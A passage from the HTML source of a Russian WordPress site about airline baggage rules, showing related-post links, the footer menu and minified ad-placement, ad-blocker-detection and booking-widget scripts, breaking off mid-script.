url(https://aviabag.info/wp-content/uploads/2021/05/ruchnaya-klad-i-bagazh-pc1-v-aviakompanii-sibir-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Требования к ручной клади и багажа в авиакомпании Сибирь</div></div></a><a class="relpost-block-single" href="https://aviabag.info/pegasus-ruchnaya-klad/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Правила провоза ручной клади и багажа в Pegasus"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/05/pegasus-ruchnaya-klad-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Правила провоза ручной клади и багажа в Pegasus</div></div></a><a class="relpost-block-single" href="https://aviabag.info/chto-nelzya-provozit-v-ruchnoj-kladi-s7/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Что разрешено и запрещено провозить в S7"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/05/chto-nelzya-provozit-v-ruchnoj-kladi-s7-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Что разрешено и запрещено провозить в S7</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></p>				
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://aviabag.info/category/bagazh-i-ruchnaya-klad/" rel="category tag" data-wpel-link="internal">Багаж и ручная кладь</a></span>	</footer><!-- .entry-footer -->
	</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aviabag.info/optimum-ryukzak-dlya-ruchnoj-kladi/" rel="prev" data-wpel-link="internal">Описание рюкзака Оптимум для ручной клади</a></div><div class="nav-next"><a href="https://aviabag.info/aehroport-pulkovo-upakovka-bagazha/" rel="next" data-wpel-link="internal">Стоимость упаковки багажа в Пулково</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area" role="complementary">
	    <aside id="search-8" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aviabag.info/">
	      <label>
	        <span class="screen-reader-text">Искать:</span>
	        <input type="search" class="search-field" placeholder="Введите запрос…" value="" name="s" title="Искать:" />
	      </label>
	      <input type="submit" class="search-submit" value="Поиск" />
	    </form></aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2162824-5 --></p>
<div id="yandex_rtb_R-A-2162824-5"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162824-5',
    blockId: 'R-A-2162824-5'
  })
})</script></p>
</div>
		</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-2 footer-widget-area"><aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Разделы сайта:</h3><div class="menu-podval-menyu-container"><ul id="menu-podval-menyu" class="menu"><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-110"><a href="https://aviabag.info/category/bagazh-i-ruchnaya-klad/" data-wpel-link="internal">Багаж и ручная кладь</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://aviabag.info/category/bagazh-aviakompaniy/" data-wpel-link="internal">Багаж авиакомпаний</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://aviabag.info/category/sumki-chemodany/" data-wpel-link="internal">Сумки и чемоданы</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://aviabag.info/category/bagazh-v-bilete/" data-wpel-link="internal">Багаж в билете</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://aviabag.info/category/populyarnye-voprosy/" data-wpel-link="internal">Популярные вопросы</a></li>
</ul></div></aside></div><!-- .footer-widget-area --><div class="footer-active-2 footer-widget-area"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/karta-sajta/" data-wpel-link="internal">КАРТА САЙТА</a></div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/politiki-konfedentsialnosti/" data-wpel-link="internal">ПОЛИТИКА КОНФЕДЕНЦИАЛЬНОСТИ</a></div></aside><aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/reklama/" data-wpel-link="internal">РЕКЛАМА НА САЙТЕ</a></div></aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
	    	    	    <div class="site-info">
	      2026 <a href="https://aviabag.info" data-wpel-link="internal">aviabag.info</a>
	      <span class="sep"> | </span>
		  Все права защищены. Копирование материалов запрещено.
	    </div><!-- .site-info -->
	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-chevron-up"></i></a>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aviabag.info/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='http://aviabag.info/wp-content/themes/aviabag-theme/js/skip-link-focus-fix.min.js' id='education-hub-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://aviabag.info/wp-content/themes/aviabag-theme/third-party/cycle2/js/jquery.cycle2.min.js' id='cycle2-js'></script>
<script type='text/javascript' src='http://aviabag.info/wp-content/themes/aviabag-theme/js/custom.min.js' id='education-hub-custom-js'></script>
<script type='text/javascript' id='education-hub-navigation-js-extra'>
/* <![CDATA[ */
var EducationHubScreenReaderText = {"expand":"<span class=\"screen-reader-text\">\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>","collapse":"<span class=\"screen-reader-text\">\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aviabag.info/wp-content/themes/aviabag-theme/js/navigation.min.js' id='education-hub-navigation-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-12"]}];
/* ]]> */
</script>
<script type='text/javascript' src='http://aviabag.info/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='http://aviabag.info/wp-content/plugins/bookingcom-official-searchbox/js/bos_main.js' id='bos_main_js-js'></script>
<script type='text/javascript' id='bos_date_js-js-extra'>
/* <![CDATA[ */
var objectL10n = {"destinationErrorMsg":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435 \u0447\u0430\u0441\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u0430\u0447\u0430\u043b\u0430 \u043f\u043e\u0438\u0441\u043a\u0430.","tooManyDays":"\u041c\u0435\u0436\u0434\u0443 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u043c\u0438 \u0434\u0430\u0442\u0430\u043c\u0438 \u0437\u0430\u0435\u0437\u0434\u0430 \u0438 \u043e\u0442\u044a\u0435\u0437\u0434\u0430 \u0431\u043e\u043b\u0435\u0435 30 \u0434\u043d\u0435\u0439. \u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043a\u0430\u0437 \u043c\u043e\u0436\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c \u043d\u0430 30 \u0434\u043d\u0435\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0438\u0435 \u0434\u0430\u0442\u044b \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430.","dateInThePast":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u0430\u044f \u0434\u0430\u0442\u0430 \u0437\u0430\u0435\u0437\u0434\u0430 \u0443\u0436\u0435 \u0432 \u043f\u0440\u043e\u0448\u043b\u043e\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0434\u0430\u0442\u044b \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","cObeforeCI":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0434\u0430\u0442\u044b. \u0414\u0430\u0442\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043e\u0442\u044a\u0435\u0437\u0434\u0430 \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u0440\u0430\u043d\u044c\u0448\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u043e\u0439 \u0434\u0430\u0442\u044b \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0437\u0430\u0435\u0437\u0434\u0430.","calendar_nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","calendar_open":"\u041e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0438 \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0430\u0442\u044b ","calendar_prevMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446 ","calendar_closeCalendar":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c","january":"\u042f\u043d\u0432\u0430\u0440\u044c","february":"\u0424\u0435\u0432\u0440\u0430\u043b\u044c","march":"\u041c\u0430\u0440\u0442","april":"\u0410\u043f\u0440\u0435\u043b\u044c","may":"\u041c\u0430\u0439","june":"\u0418\u044e\u043d\u044c","july":"\u0418\u044e\u043b\u044c","august":"\u0410\u0432\u0433\u0443\u0441\u0442","september":"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","october":"\u041e\u043a\u0442\u044f\u0431\u0440\u044c","november":"\u041d\u043e\u044f\u0431\u0440\u044c","december":"\u0414\u0435\u043a\u0430\u0431\u0440\u044c","mo":"\u043f\u043d","tu":"\u0432\u0442","we":"\u0441\u0440","th":"\u0447\u0442","fr":"\u043f\u0442","sa":"\u0441\u0431","su":"\u0432\u0441","updating":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","placeholder":"\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0433\u043e\u0440\u043e\u0434, \u0440\u0435\u0433\u0438\u043e\u043d, \u0440\u0430\u0439\u043e\u043d \u0438\u043b\u0438 \u043e\u0442\u0435\u043b\u044c ","aid":"382821","dest_type":"select","calendar":"0","month_format":"short","flexible_dates":"0","logodim":"blue_150x25","logopos":"left","buttonpos":"right","bgcolor":"#FEBA02","textcolor":"#003580","submit_bgcolor":"#0896FF","submit_bordercolor":"#0896FF","submit_textcolor":"#FFFFFF","aid_starts_with_four":"ID \u0430\u0444\u0444\u0438\u043b\u0438\u0430\u0442\u0430 \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u043e\u0442 ID \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430. \u0412\u0430\u0448 ID \u0430\u0444\u0444\u0438\u043b\u0438\u0430\u0442\u0430 \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 1, 3, 8 \u0438\u043b\u0438 9. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","images_js_path":"http:\/\/aviabag.info\/wp-content\/plugins\/bookingcom-official-searchbox\/images"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aviabag.info/wp-content/plugins/bookingcom-official-searchbox/js/bos_date.js' id='bos_date_js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>

<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 